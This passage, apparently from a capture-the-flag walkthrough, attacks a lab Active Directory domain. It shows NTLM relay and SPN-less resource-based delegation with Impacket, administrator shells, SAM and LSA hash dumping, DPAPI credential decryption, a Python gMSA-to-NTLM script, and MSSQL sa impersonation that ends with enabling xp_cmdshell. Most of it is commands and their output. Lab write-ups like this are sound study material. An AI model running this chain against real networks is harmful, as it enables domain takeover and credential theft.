[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.2.10.11, attacking target ldap://blackpearl.pirates.brb
[*] (SMB): Authenticating connection from PIRATES/JOLLYROGER$@10.2.10.11 against ldap://blackpearl.pirates.brb SUCCEED [1]
[*] ldap://PIRATES/JOLLYROGER$@blackpearl.pirates.brb [1] -> Enumerating relayed user's privileges. This may take a while on large domains
[*] All targets processed!
[*] (SMB): Connection from 10.2.10.11 controlled, but there are no more targets left!
[*] ldap://PIRATES/JOLLYROGER$@blackpearl.pirates.brb [1] -> Delegation rights modified succesfully!
[*] ldap://PIRATES/JOLLYROGER$@blackpearl.pirates.brb [1] -> barnacle can now impersonate users on JOLLYROGER$ via S4U2Proxy
[*] All targets processed!
I can verify that it worked:
oxdf@hacky$ rbcd.py -delegate-to 'JOLLYROGER$' -action read -dc-ip 10.2.10.10 'pirates.brb/barnacle:First927&^!'
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*] barnacle (S-1-5-21-4043891078-2160160696-1017773601-1108)
Authenticate
Set Password for barnacle
Because barnacle doesn’t have a SPN, I need to set it’s password such that the NTLM hash matches the TGT session key, following the steps on The Hacker Recipes. I’ll start by getting a TGT as barnacle:
oxdf@hacky$ getTGT.py pirates.brb/barnacle:'First927&^!'
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in barnacle.ccache
From it, I can get the session key:
oxdf@hacky$ describeTicket.py barnacle.ccache
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : 8515665e75c2ed8d4504b7359736f7e22ee9e7dd00d37f5dbf0a222c0c39527a
[*] User Name : barnacle
[*] User Realm : PIRATES.BRB
[*] Service Name : krbtgt/PIRATES.BRB
[*] Service Realm : PIRATES.BRB
[*] Start Time : 25/01/2026 18:00:08 PM
[*] End Time : 26/01/2026 04:00:08 AM
[*] RenewTill : 26/01/2026 18:00:06 PM
[*] Flags : (0x50e10000) forwardable, proxiable, renewable, initial, pre_authent, enc_pa_rep
[*] KeyType : aes256_cts_hmac_sha1_96
[*] Base64(key) : hRVmXnXC7Y1FBLc1lzb34i7p590A039dvwoiLAw5Uno=
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : krbtgt/PIRATES.BRB
[*] Service Realm : PIRATES.BRB
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
Unfortunately, this key is using AES, which is why the session key is so much longer than an NTLM. Instead of passing the password when requesting the TGT, I’ll pass the NTLM. Without the actual password, the DC can’t generate AES keys, and will fallback to RC4:
oxdf@hacky$ getTGT.py -hashes :$(pypykatz crypto nt 'First927&^!') 'pirates.brb'/'barnacle'
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in barnacle.ccache
oxdf@hacky$ describeTicket.py 'barnacle.ccache' | grep 'Ticket Session Key'
[*] Ticket Session Key : cda434c15dca3d90a11e0202048e2f96
Now I’ll update their password using -nethashes to set it to a specific hash:
oxdf@hacky$ changepasswd.py -newhashes :cda434c15dca3d90a11e0202048e2f96 pirates.brb/barnacle:'First927&^!'@blackpearl.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of pirates.brb\barnacle
[*] Connecting to DCE/RPC as pirates.brb\barnacle
[*] Password was changed successfully.
[!] User might need to change their password at next logon because we set hashes (unless password never expires is set).
Get ST as Administrator
Now I request a service ticket as the barnacle user on JOLLYROGER. Because of the RBCD, I can request it for any user, so I’ll ask for administrator:
oxdf@hacky$ KRB5CCNAME=barnacle.ccache getST.py -u2u -impersonate Administrator -spn cifs/JOLLYROGER.pirates.brb pirates.brb/barnacle -k -no-pass
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_JOLLYROGER.pirates.brb@PIRATES.BRB.ccache
This ticket will be good for the CIFS service (SMB). It works:
oxdf@hacky$ KRB5CCNAME=Administrator@cifs_JOLLYROGER.pirates.brb@PIRATES.BRB.ccache netexec smb jollyroger.pirates.brb --use-kcache
SMB jollyroger.pirates.brb 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB jollyroger.pirates.brb 445 JOLLYROGER [+] pirates.brb\Administrator from ccache (Pwn3d!)
Shell
wmiexec.py
With this ticket, I’ll get a shell using wmiexec.py (from Impacket):
oxdf@hacky$ KRB5CCNAME=Administrator@cifs_JOLLYROGER.pirates.brb@PIRATES.BRB.ccache wmiexec.py -k -no-pass JOLLYROGER.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
pirates\administrator
In the root of C: there’s a Flag directory:
C:\>dir
Volume in drive C is Windows 2022
Volume Serial Number is 00E8-658E
Directory of C:\
01/23/2026 04:08 PM <DIR> Caddy
01/23/2026 03:57 PM 683 dns_log.txt
01/23/2026 04:08 PM <DIR> Flag
01/23/2026 03:46 PM <DIR> ludus
05/08/2021 03:20 AM <DIR> PerfLogs
01/23/2026 03:49 PM <DIR> Program Files
05/08/2021 04:40 AM <DIR> Program Files (x86)
01/23/2026 04:09 PM <DIR> setup
01/23/2026 04:02 PM <DIR> tmp
01/25/2026 10:55 AM <DIR> TREASOR_HUNT
01/23/2026 04:08 PM <DIR> Users
01/23/2026 04:08 PM <DIR> Websites
01/25/2026 01:19 PM <DIR> Windows
1 File(s) 683 bytes
12 Dir(s) 252,560,666,624 bytes free
It has the next flag:
C:\Flag>type flag.txt
brb{c4e5da3432481f8b0eb6ba4a86e5d4b9}
Congratulations! You've compromised JOLLYROGER via NTLMv1 relay and SPN-less RBCD!
brb{c4e5da3432481f8b0eb6ba4a86e5d4b9}Evil-WinRM
I can also get a WinRM connection, but I’ll need a service ticket for the HTTP service rather than the CIFS:
oxdf@hacky$ KRB5CCNAME=barnacle.ccache getST.py -u2u -impersonate Administrator -spn HTTP/JOLLYROGER.pirates.brb pirates.brb/barnacle -k -no-pass
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@HTTP_JOLLYROGER.pirates.brb@PIRATES.BRB.ccache
oxdf@hacky$ KRB5CCNAME=Administrator@HTTP_JOLLYROGER.pirates.brb@PIRATES.BRB.ccache evil-winrm -i JOLLYROGER.pirates.brb -r PIRATES.BRB
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator.PIRATES\Documents>
Auth as ironhook
Enumeration
The Administrator.PIRATES user directory is very empty. In C:\Users there are a couple other directories:
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/23/2026 3:50 PM Administrator
d----- 1/25/2026 1:23 PM Administrator.PIRATES
d----- 1/23/2026 3:40 PM localuser
d----- 1/23/2026 4:08 PM pirate1
d-r--- 11/22/2025 5:59 AM Public
Administrator is also very empty. localuser has some ansible relics, but nothing interesting.
pirate1 is pretty empty as well, but there is a stored DPAPI credential:
*Evil-WinRM* PS C:\Users\pirate1\AppData\Roaming\Microsoft> ls -force Credentials
Directory: C:\Users\pirate1\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 1/23/2026 4:08 PM 522 82D585BFBAA099ADDEA463533658FDBA
The master key is stored in the profile as well:
*Evil-WinRM* PS C:\Users\pirate1\AppData\Roaming\Microsoft> ls -force Protect\S-1-5-21-1177181642-3023271913-2750806589-1001\
Directory: C:\Users\pirate1\AppData\Roaming\Microsoft\Protect\S-1-5-21-1177181642-3023271913-2750806589-1001
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 1/23/2026 4:08 PM 468 e688f1f5-88c8-43b0-8aad-d31890ad0cc6
-a-hs- 1/23/2026 4:08 PM 24 Preferred
I am not able to copy the files using Evil-WinRM or netexec (I’ve run into this before). I’ll base64-encode them:
*Evil-WinRM* PS C:\> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\\Users\\pirate1\\AppData\\Roaming\\Microsoft\\Credentials\\82D585BFBAA099ADDEA463533658FDBA"))
AQAAAP4BAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAA9fGI5siIsEOKrdMYkK0MxgAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQAaQBhAGwAIABEAGEAdABhAA0ACgAAABBmAAAAAQAAIAAAAOQRGdwXIXvler49Ua0UMqdk/48AoQxchpZapS2Cq5vlAAAAAA6AAAAAAgAAIAAAAA
nbNJIr8njRNaUvo5XqYhdlbnL8QGnslHLDA+W7RdGl8AAAAHI+vRuMYwbhvfZilJQ9RCCdrUuRhxrsQRUsMaBvJhhOyAryeQo3BnXuUA2Bi2ybtDKNl743w94fH13avzk3PEIADps9JbCCZ1n/5KDvbvdLNXGoU04nSop71y2QxkmLz3k+R0darfsqY6Dl4/O1l3yacBkNk3tPxbmztFKeqJWE5IkGM/28PAUhDpNS5vkj
WgoYzC2JX+SqkFPooc7RIL0Hd1xC18rTlunF8P4/4/ZQ5hNdPgjRqwAxAIe4yk4UTQmce1PakdHGSfZCsjKFPiBDRSo5lXocu53FkBcjEQnsOQgpHdCcUCpqZliTOo2gFkAAAABPJiO4kIp+7d0oeoR2J1EYw7hauUl/v2/8eDJA0RFu+lJSx3Y6+x8Cg1GegatUv9OUCAP53kc1MrERsFeFR3IS
*Evil-WinRM* PS C:\> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\\Users\\pirate1\\AppData\\Roaming\\Microsoft\\Protect\\S-1-5-21-1177181642-3023271913-2750806589-1001\\e688f1f5-88c8-43b0-8aad-d31890ad0cc6"))
AgAAAAAAAAAAAAAAZQA2ADgAOABmADEAZgA1AC0AOAA4AGMAOAAtADQAMwBiADAALQA4AGEAYQBkAC0AZAAzADEAOAA5ADAAYQBkADAAYwBjADYAAAAAAAAAAAAFAAAAsAAAAAAAAACQAAAAAAAAABQAAAAAAAAAAAAAAAAAAAACAAAAiwj4jZ40cE401MNiDqMpVkAfAAAOgAAAEGYAALG6ecrGp5IOUkzWtPd1JtRnNtEEZlSmcuY88/KVj2FZ9PDISz6X3l4AhmtRsEmxbZGNFhnA+RFjbcDtztfx3Az/ofQxhYgl+8o5T9gKvCkoIxmuxqd7HTU6e+zvvCQopPKi+07TipMuoxtzoW7PEMIJ3xU9BQ2XMBXs4g7DQsNmxLcbXX2wHOlgj6AKod6t2wIAAADXl/4JtP5YapupwWYxpb4iQB8AAA6AAAAQZgAAi9OZZN2oyCK5MTjHUlrvoGweekH4AHAoVBfHpxuKykxfRiuOzqTw30K1G35mfNEf0ABokRhvZgZ8RcmKeVaZI5D8qWB2rrZU53LxkgYG4AOQ+HKhiV3rX+f6hSP9WIAKBw1Y5D/K4NrDxm9QAV14fwMAAAB9c6tGmXu9Q4rdnZtiQrPF
I’ll create the files on my host.
Decrypt DPAPI Credential
Dump Hashes
I’ll need the user’s password to decrypt the DPAPI creds. I’ll run secretsdump as administrator to get hashes from JOLLYROGER:
oxdf@hacky$ KRB5CCNAME=Administrator@cifs_JOLLYROGER.pirates.brb@PIRATES.BRB.ccache secretsdump.py -k -no-pass pirates.brb/administrator@jollyroger.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9bd8f77320f0bd54f225b4d2d5eda2c6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4dae99ecd2b1b0bc6cc48538ea284347:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:73ecfbe85e435ae198df9fb9bfad7c3c:::
localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
pirate1:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
pirate2:1002:aad3b435b51404eeaad3b435b51404ee:5ca58736d81038078d384c62d1cf70c0:::
pirate3:1003:aad3b435b51404eeaad3b435b51404ee:d70ae27bb49d877e7194e315c53ef8bf:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PIRATES\JOLLYROGER$:plain_password_hex:37003e006b003f005e006800630037003a00630046003100690059004c005a002c00270073005b0042002c005f002b004f00370063002300320065003f0069006d0049006a004d00400045007a002a003e0048004b004d0071006300680048003100550
033006400520055003300200023002b004d006a00280032007400450026004a0062005c00670056005b00600045002a0036005f0058006e0044003c0063007a00650066002500710068005600270035003800480044004200300051002a005d0020002200280054002c00630078003f002000640073005
2003a005e00710070005c005800540051004f007000
PIRATES\JOLLYROGER$:aad3b435b51404eeaad3b435b51404ee:2e0359cc6cf2573663656af8a382b087:::
[*] DefaultPassword
localuser:password
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa6044f0ec00139db2822ae730e89624b742abe63
dpapi_userkey:0xb69015d23d8f3accdcb70be8e7e0ad23370ad509
[*] NL$KM
0000 83 2E F0 24 26 5B 48 FA 47 E3 CB 6E 93 07 26 99 ...$&[H.G..n..&.
0010 B0 3E 67 5D 81 8F 6B C0 A5 E0 48 80 59 4A 68 A2 .>g]..k...H.YJh.
0020 36 BF 6C 9C AA AB DD 52 F7 E4 7A 8B 42 C8 01 CF 6.l....R..z.B...
0030 E2 F4 F7 16 5E CC D2 A0 B3 7A 80 48 7E 66 E1 7F ....^....z.H~f..
NL$KM:832ef024265b48fa47e3cb6e93072699b03e675d818f6bc0a5e04880594a68a236bf6c9caaabdd52f7e47a8b42c801cfe2f4f7165eccd2a0b37a80487e66e17f
[*] Cleaning up...
[*] Stopping service RemoteRegistry
pirate1’s hash cracks in CrackStation:

Decrypt
Now I’ll use Impacket’s dpapi.py, first to decrypt the master key:
oxdf@hacky$ dpapi.py masterkey -file e688f1f5-88c8-43b0-8aad-d31890ad0cc6 -sid S-1-5-21-1177181642-3023271913-2750806589-1001 -password P@ssw0rd
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : e688f1f5-88c8-43b0-8aad-d31890ad0cc6
Flags : 5 (5)
Policy : 0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)
Decrypted key with User Key (SHA1)
Decrypted key: 0x43fb9f0e673023dcd614037bd45fe9e88fc9c0cf61eed13e69c97d1af28a078b6460c898f50221492353be8af03fc789a74475b91652e9d72cbc28bf8a305e7e
Then using that key to decrypt the credential:
oxdf@hacky$ dpapi.py credential -file 82D585BFBAA099ADDEA463533658FDBA -key 0x43fb9f0e673023dcd614037bd45fe9e88fc9c0cf61eed13e69c97d1af28a078b6460c898f50221492353be8af03fc789a74475b91652e9d72cbc28bf8a305e7e
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2026-01-23 21:08:39+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000001 (CRED_TYPE_GENERIC)
Target : LegacyGeneric:target=smb.queenrev
Description :
Unknown :
Username : ironhook
Unknown : brb{5d26ec0024167fdf8a45a70eff4ade36}
It’s got a password for the ironhook user, which is also a flag:
brb{5d26ec0024167fdf8a45a70eff4ade36}This is also a valid password:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u ironhook -p 'brb{5d26ec0024167fdf8a45a70eff4ade36}'
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\ironhook:brb{5d26ec0024167fdf8a45a70eff4ade36}
Auth as gMSA-shipping$
Enumeration
With fresh creds, I can recheck for new access. ironhook doesn’t have any additional access in MSSQL, but there is a new SMB access:
oxdf@hacky$ netexec smb 10.2.10.10-13 -u ironhook -p 'brb{5d26ec0024167fdf8a45a70eff4ade36}' --shares
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER [+] PIRATES.BRB\ironhook:brb{5d26ec0024167fdf8a45a70eff4ade36}
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\ironhook:brb{5d26ec0024167fdf8a45a70eff4ade36}
SMB 10.2.10.11 445 JOLLYROGER Enumerated shares
SMB 10.2.10.11 445 JOLLYROGER Share Permissions Remark
SMB 10.2.10.11 445 JOLLYROGER ----- ----------- ------
SMB 10.2.10.11 445 JOLLYROGER ADMIN$ Remote Admin
SMB 10.2.10.11 445 JOLLYROGER C$ Default share
SMB 10.2.10.11 445 JOLLYROGER IPC$ READ Remote IPC
SMB 10.2.10.11 445 JOLLYROGER TREASOR_HUNT Share TREASOR_HUNT
SMB 10.2.10.13 445 FLYINGDUTCHMAN [+] PIRATES.BRB\ironhook:brb{5d26ec0024167fdf8a45a70eff4ade36}
SMB 10.2.10.12 445 QUEENREV [+] PIRATES.BRB\ironhook:brb{5d26ec0024167fdf8a45a70eff4ade36}
SMB 10.2.10.13 445 FLYINGDUTCHMAN Enumerated shares
SMB 10.2.10.13 445 FLYINGDUTCHMAN Share Permissions Remark
SMB 10.2.10.13 445 FLYINGDUTCHMAN ----- ----------- ------
SMB 10.2.10.13 445 FLYINGDUTCHMAN ADMIN$ Remote Admin
SMB 10.2.10.13 445 FLYINGDUTCHMAN C$ Default share
SMB 10.2.10.13 445 FLYINGDUTCHMAN IPC$ READ Remote IPC
SMB 10.2.10.10 445 BLACKPEARL Enumerated shares
SMB 10.2.10.10 445 BLACKPEARL Share Permissions Remark
SMB 10.2.10.10 445 BLACKPEARL ----- ----------- ------
SMB 10.2.10.10 445 BLACKPEARL ADMIN$ Remote Admin
SMB 10.2.10.10 445 BLACKPEARL C$ Default share
SMB 10.2.10.10 445 BLACKPEARL IPC$ READ Remote IPC
SMB 10.2.10.10 445 BLACKPEARL NETLOGON READ Logon server share
SMB 10.2.10.10 445 BLACKPEARL SYSVOL READ Logon server share
SMB 10.2.10.12 445 QUEENREV Enumerated shares
SMB 10.2.10.12 445 QUEENREV Share Permissions Remark
SMB 10.2.10.12 445 QUEENREV ----- ----------- ------
SMB 10.2.10.12 445 QUEENREV ADMIN$ Remote Admin
SMB 10.2.10.12 445 QUEENREV C$ Default share
SMB 10.2.10.12 445 QUEENREV IPC$ READ Remote IPC
SMB 10.2.10.12 445 QUEENREV ISLAND2 READ,WRITE Island 2 Share
ironhook can read and write to the ISLAND2 share on QUEENREV. I’ll connect, and find one file:
oxdf@hacky$ smbclient //queenrev.pirates.brb/ISLAND2 -U 'ironhook' -W pirates.brb --password='brb{5d26ec0024167fdf8a45a70eff4ade36}'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 25 20:18:13 2026
.. DHS 0 Sat Jan 24 21:24:10 2026
shipping.txt A 1132 Fri Jan 23 21:09:19 2026
65535487 blocks of size 4096. 61106599 blocks available
smb: \> get shipping.txt
getting file \shipping.txt of size 1132 as shipping.txt (2.5 KiloBytes/sec) (average 2.5 KiloBytes/sec)
The file has a msDS-ManagedPassword:
Just found this on the back of the ship, is this sensitive information ?
Account: gMSA-shipping$
msDS-ManagedPassword:
1,0,0,0,34,1,0,0,16,0,0,0,18,1,26,1,82,84,59,147,143,27,162,110,48,225,198,244,36,227,108,79,224,49,235,253,184,93,113,4,65,240,14,250,4,197,61,202,75,47,212,193,214,45,93,7,161,73,130,152,130,209,102,110,19,220,185,93,49,136,139,191,178,235,177,196,69,36,236,136,224,141,166,243,71,139,161,135,9,167,234,246,7,75,10,204,120,211,55,47,109,52,74,49,25,10,224,176,217,222,145,227,208,168,25,207,235,41,45,226,61,67,131,252,35,90,154,168,18,33,93,234,34,132,128,115,253,101,76,132,144,103,90,205,178,173,54,6,221,152,164,23,208,22,245,94,158,107,155,144,127,76,147,16,170,12,103,31,163,25,60,82,77,215,222,94,33,207,16,80,249,101,136,233,57,186,99,135,214,27,24,118,104,210,131,26,214,86,100,216,131,58,180,43,73,57,63,244,239,141,97,10,245,51,119,209,109,47,159,114,43,88,178,208,124,204,65,183,246,143,42,91,68,105,13,150,214,59,254,226,37,202,243,59,176,127,164,92,102,167,199,66,66,159,221,241,76,135,165,68,122,222,224,50,24,215,150,252,80,36,117,58,0,0,213,9,135,74,137,23,0,0,213,171,182,151,136,23,0,0
Recover NTLM Hash
Group Managed Service Accounts (GMSA) are AD accounts with automatically rotated passwords that authorized computers can retrieve. The msDS-ManagedPassword attribute contains the password blob, which is normally only readable by specific accounts. Someone appears to have dumped this attribute and left it in a file on the share. With the raw blob, I can parse the password bytes and compute the NTLM hash.
Claude was able to help me write a Python script to recover the NTLM hash of the GMSA password stored here:
# /// script
# requires-python = ">=3.13"
# dependencies = [
# "pycryptodome",
# ]
# ///
import hashlib
import struct
from Crypto.Hash import MD4
blob_str = "1,0,0,0,34,1,0,0,16,0,0,0,18,1,26,1,82,84,59,147,143,27,162,110,48,225,198,244,36,227,108,79,224,49,235,253,184,93,113,4,65,240,14,250,4,197,61,202,75,47,212,193,214,45,93,7,161,73,130,152,130,209,102,110,19,220,185,93,49,136,139,191,178,235,177,196,69,36,236,136,224,141,166,243,71,139,161,135,9,167,234,246,7,75,10,204,120,211,55,47,109,52,74,49,25,10,224,176,217,222,145,227,208,168,25,207,235,41,45,226,61,67,131,252,35,90,154,168,18,33,93,234,34,132,128,115,253,101,76,132,144,103,90,205,178,173,54,6,221,152,164,23,208,22,245,94,158,107,155,144,127,76,147,16,170,12,103,31,163,25,60,82,77,215,222,94,33,207,16,80,249,101,136,233,57,186,99,135,214,27,24,118,104,210,131,26,214,86,100,216,131,58,180,43,73,57,63,244,239,141,97,10,245,51,119,209,109,47,159,114,43,88,178,208,124,204,65,183,246,143,42,91,68,105,13,150,214,59,254,226,37,202,243,59,176,127,164,92,102,167,199,66,66,159,221,241,76,135,165,68,122,222,224,50,24,215,150,252,80,36,117,58,0,0,213,9,135,74,137,23,0,0,213,171,182,151,136,23,0,0"
blob = bytes([int(x) for x in blob_str.split(',')])
# Parse MSDS-MANAGEDPASSWORD_BLOB structure
# https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/a9019740-3d73-46ef-a9ae-3ea8eb86ac2e
version = struct.unpack('<H', blob[0:2])[0]
reserved = struct.unpack('<H', blob[2:4])[0]
length = struct.unpack('<I', blob[4:8])[0]
curr_pw_offset = struct.unpack('<H', blob[8:10])[0]
prev_pw_offset = struct.unpack('<H', blob[10:12])[0]
query_interval_offset = struct.unpack('<H', blob[12:14])[0]
unchanged_interval_offset = struct.unpack('<H', blob[14:16])[0]
print(f"Version: {version}")
print(f"Length: {length}")
print(f"Current Password Offset: {curr_pw_offset}")
print(f"Previous Password Offset: {prev_pw_offset}")
# Extract current password (256 bytes of UTF-16LE)
# Password is from curr_pw_offset to prev_pw_offset (or query_interval_offset if no prev)
# Remove two bytes of null from the end before hashing
if prev_pw_offset > 0:
pw_end = prev_pw_offset
else:
pw_end = query_interval_offset
password_bytes = blob[curr_pw_offset:pw_end-2]
print(f"Password length: {len(password_bytes)} bytes")
# Calculate NTLM hash (MD4 of the password bytes)
ntlm_hash = MD4.new(password_bytes).hexdigest()
print(f"NTLM Hash: {ntlm_hash}")
Recovering the password bytes is just a matter of parsing the structure according to this documentation from Microsoft. The result will not be ASCII characters since it’s a GMSA password, so I’ll create an NTLM (making sure to remove the two bytes of trailing nulls). It gives a hash:
oxdf@hacky$ uv run parse_gmsa.py
Version: 1
Length: 290
Current Password Offset: 16
Previous Password Offset: 0
Password length: 256 bytes
NTLM Hash: 5206b1ce067ccab31c0ae1ea1c3fa267
That hash works:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u 'gmsa-shipping$' -H 5206b1ce067ccab31c0ae1ea1c3fa267
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\gmsa-shipping$:5206b1ce067ccab31c0ae1ea1c3fa267
Shell as Administrator on QUEENREV
MSSQL Enumeration
These new creds don’t offer anything different on SMB or in BloodHound. But there is something new on MSSQL:
oxdf@hacky$ mssqlclient.py pirates.brb/'gmsa-shipping$'@queenrev.pirates.brb -hashes :5206b1ce067ccab31c0ae1ea1c3fa267 -windows-auth
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUEENREV\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(QUEENREV\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (PIRATES\gMSA-shipping$ guest@master)> use SECRET_GOLD
ERROR(QUEENREV\SQLEXPRESS): Line 1: The server principal "PIRATES\gMSA-shipping$" is not able to access the database "SECRET_GOLD" under the current security context.
Just like above, I can’t access the SECRET_GOLD database. However, the gmsa-shipping$ user has impersonation privileges:
SQL (PIRATES\gMSA-shipping$ guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ---------------------- -------
b'LOGIN' b'' IMPERSONATE GRANT PIRATES\gMSA-shipping$ sa
I’ll switch to that user:
SQL (PIRATES\gMSA-shipping$ guest@master)> EXECUTE AS LOGIN = 'sa';
SQL (sa dbo@master)>
And then to the database:
SQL (sa dbo@master)> USE SECRET_GOLD;
ENVCHANGE(DATABASE): Old Value: master, New Value: SECRET_GOLD
INFO(QUEENREV\SQLEXPRESS): Line 1: Changed database context to 'SECRET_GOLD'.
SQL (sa dbo@SECRET_GOLD)>
There’s one table:
SQL (sa dbo@SECRET_GOLD)> SELECT * FROM information_schema.tables;
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
------------- ------------ ---------- ----------
SECRET_GOLD dbo island b'BASE TABLE'
It has island locations with comments:
SQL (sa dbo@SECRET_GOLD)> select * from island;
id name comment
-- ------------------ --------------------------------------
1 Tortuga Famous pirate hideout in the Caribbean
2 Isla de Muerta Mysterious island shrouded in legend
3 Shipwreck Cove Where many pirate ships met their end
4 Skull Island Dangerous island with hidden treasure
5 Blackbeard's Haven Haven for Blackbeard's crew
6 Dead Man's Cay Haunted by ghostly pirates
7 Redbeard Reef Treacherous reefs claimed many ships
8 Cutthroat Isle Home to the fiercest pirate crews
9 Rumrunner's Bay Pirates loved their rum here
10 Golden Skull Atoll brb{c37c5303024c911bb23a759d0f4cad75}
One of which is the next flag:
brb{c37c5303024c911bb23a759d0f4cad75}Command Execution
POC
xp_cmdshell is still disabled:
SQL (sa dbo@SECRET_GOLD)> xp_cmdshell whoami
ERROR(QUEENREV\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
As sa, I can enable it:
SQL (sa dbo@SECRET_GOLD)> enable_xp_cmdshell
INFO(QUEENREV\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
